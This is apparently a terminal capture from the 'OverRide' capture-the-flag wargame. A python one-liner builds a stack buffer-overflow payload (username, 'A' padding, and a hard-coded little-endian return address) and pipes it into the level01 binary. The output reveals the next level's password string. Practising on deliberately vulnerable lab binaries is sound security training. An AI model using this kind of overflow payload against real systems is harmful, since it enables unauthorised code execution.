 (remote) level01@OverRide:/home/users/level01$ (python -c '''
> user = "dat_wil"
> padding = "A" * (256 - len(user) + 79)
> print(user + padding + "\xff\xff\xd7\x1a"[::-1])
> ''') | ./level01
********* ADMIN LOGIN PROMPT *********
Enter Username: verifying username....
Enter Password:
nope, incorrect password...
PwBLgNa8p8MTKW57S7zxVAQCxnCpV8JqTTs9XEBv
(remote) level01@OverRide:/home/users/level01$